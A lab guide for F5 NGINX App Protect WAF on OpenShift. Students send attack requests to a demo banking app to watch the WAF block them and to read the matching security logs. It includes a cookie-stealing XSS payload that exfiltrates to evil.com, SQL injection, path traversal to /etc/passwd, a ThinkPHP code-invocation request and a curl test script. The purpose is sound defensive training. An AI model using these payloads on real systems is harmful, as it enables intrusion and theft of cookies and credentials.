F5 and Red Hat OpenShift Demo > Class 1: RHPDS Lab - NGINX Kubernetes Ingress Controller For OpenShift > Module 2 - Protect Arcadia with NGINX App Protect in Kubernetes Ingress Controller Source | Edit on
3. Access the Application and test the NGINX App Protect WAF to see how it works in action
Now that NGINX App Protect WAF is enabled, let’s test its ability to protect against Layer 7 attacks. Follow these steps:
Launch the Firefox browser and open Arcadia Finance app:
Note
Make sure you get the nginx-ingress EXTERNAL-IP with commmand
oc get svc --namespace=nginx-ingress
In the Browser, open NGINX Ingress Controller URL to access Arcadia app (replace with the nginx-ingress EXTERNAL-IP): http://EXTERNAL-IP/
Click on
Loginand use the credentialsmatt:ilovef5You should see all the apps running (main, back, app2 and app3)
Execute the same XSS attack we did in Module 1 by appending
?a=<script>to the end of the application URL. Observe that the attack is now blocked and the user is provided with a support ID.The requested URL was rejected. Please consult with your administrator. Your support ID is: 5374014569933997707 [Go Back]Note
Did you notice the blocking page is similar to F5 ASM and Adv. WAF ?

Execute the second attack by appending
?item='><script>document.location='http://evil.com/steal'+document.cookie</script>to the application URL, and observe the results
Feel free to execute any attacks you would like and observe the results.
Congratulations on securing your application!
Here are some optional attacks you can try (Optional)
Note
Execute the attack by appending such string as ?hfsagrs=-1+union+select+user%2Cpassword+from+users+--+ to the end of the application URL.
- SQL Injection -
GET /?hfsagrs=-1+union+select+user%2Cpassword+from+users+--+ - Remote File Include -
GET /?hfsagrs=php%3A%2F%2Ffilter%2Fresource%3Dhttp%3A%2F%2Fgoogle.com%2Fsearch - Command Execution -
GET /?hfsagrs=%2Fproc%2Fself%2Fenviron - HTTP Parser Attack -
GET /?XDEBUG_SESSION_START=phpstorm - Predictable Resource Location Path Traversal -
GET /lua/login.lua?referer=google.com%2F&hfsagrs=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd - Cross Site Scripting -
GET /lua/login.lua?referer=google.com%2F&hfsagrs=+oNmouseoVer%3Dbfet%28%29+ - Informtion Leakage -
GET /lua/login.lua?referer=google.com%2F&hfsagrs=efw - HTTP Parser Attack Forceful Browsing -
GET /dana-na/auth/url_default/welcome.cgi - Non-browser Client,Abuse of Functionality,Server Side Code Injection,HTTP Parser Attack -
GET /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP - Cross Site Scripting -
GET / HTTP/1.1\r\nHost: <ATTACKED HOST>\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0\r\nAccept: */*\r\nAccept-Encoding: gzip,deflate\r\nCookie: hfsagrs=%27%22%5C%3E%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E\r\n\r\n"
and many more from bash script below (Just for your information)
Note
Execute the attack by running the following bash script from the terminal window
#!/bin/bash
echo "------------------------------"
echo "Starting security testing..."
echo "------------------------------"
echo ""
echo ""

# Get the external IP address of the NGINX Ingress Controller
EXTERNAL_IP=$(oc get service my-nginx-ingress-controller-nginx-ingress -n nginx-ingress | awk 'NR==2{print $4}')

echo "---------------------------------------------------------------------"
echo "Multiple decoding"
echo "Sending: curl -k 'http://$EXTERNAL_IP/three_decodin%2525252567.html'"
echo "---------------------------------------------------------------------"

# Send a request with multiple decoding
curl -k "http://$EXTERNAL_IP/three_decodin%2525252567.html"
sleep 3

echo "-----------------------------------------------------------------------------"
echo "Apache Whitespace"
echo "Sending: curl -k 'http://$EXTERNAL_IP/tab_escaped%09.html'"
echo "-----------------------------------------------------------------------------"

# Send a request with Apache whitespace
curl -k "http://$EXTERNAL_IP/tab_escaped%09.html"
sleep 3

echo "-----------------------------------------------------------------------------"
echo "IIS Backslashes"
echo "Sending: curl -k 'http://$EXTERNAL_IP/regular%5cescaped_back.html'"
echo "-----------------------------------------------------------------------------"

# Send a request with IIS backslashes
curl -k "http://$EXTERNAL_IP/regular%5cescaped_back.html"
sleep 3

echo "-----------------------------------------------------------------------------"
echo "Carriage Return Escaping"
echo "Sending: curl -k 'http://$EXTERNAL_IP/carriage_return_escaped%0d.html?x=1&y=2'"
echo "-----------------------------------------------------------------------------"

# Send a request with carriage return escaping
curl -k "http://$EXTERNAL_IP/carriage_return_escaped%0d.html?x=1&y=2"
sleep 3

echo "-----------------------------------------------------------------------------"
echo "Cross site scripting"
echo "Sending: curl -k 'http://$EXTERNAL_IP/%25%25252541PPDATA%25'"
echo "-----------------------------------------------------------------------------"

# Send a request with cross-site scripting payload
curl -k "http://$EXTERNAL_IP/%25%25252541PPDATA%25"
3.1. Security Logging
To verify that F5 Application Protection WAF is logging security events, follow these steps:
Get the local syslog server POD.
In the terminal window, copy the below text and paste+enter:
oc get pod -o wide
Example:
[lab-user@bastion app-protect-waf]$ oc get pod -o wide
NAME                       READY   STATUS    RESTARTS   AGE   IP            NODE                                         NOMINATED NODE   READINESS GATES
app2-6bd5b4fbd7-fdcp2      1/1     Running   0          70m   10.128.2.51   ip-10-0-186-204.us-east-2.compute.internal   <none>           <none>
app3-5699b95596-2fvgv      1/1     Running   0          70m   10.128.2.52   ip-10-0-186-204.us-east-2.compute.internal   <none>           <none>
backend-79c6bcf85c-9zdhl   1/1     Running   0          70m   10.129.2.41   ip-10-0-241-74.us-east-2.compute.internal    <none>           <none>
main-584fc64db4-kz5c8      1/1     Running   0          70m   10.131.0.22   ip-10-0-223-88.us-east-2.compute.internal    <none>           <none>
syslog-bb47bd798-mhh64     1/1     Running   0          25m   10.129.2.46   ip-10-0-241-74.us-east-2.compute.internal    <none>           <none>

Examine the logging matching the support ID of the attack
In the terminal window, copy the below text and paste+enter:
oc exec -it pod/syslog-bb47bd798-mhh64 -- cat /var/log/messages | grep 7175144470433567675
Where
pod/syslog-bb47bd798-mhh64is the name of the pod and container where the syslog server is running.7175144470433567675is support ID of the attack.Example:
Congratulations on completing the Lab! You have learned how to deploy the NGINX App Protect WAF in Kubernetes and how to use the NGINX App Protect WAF to protect your applications from attacks.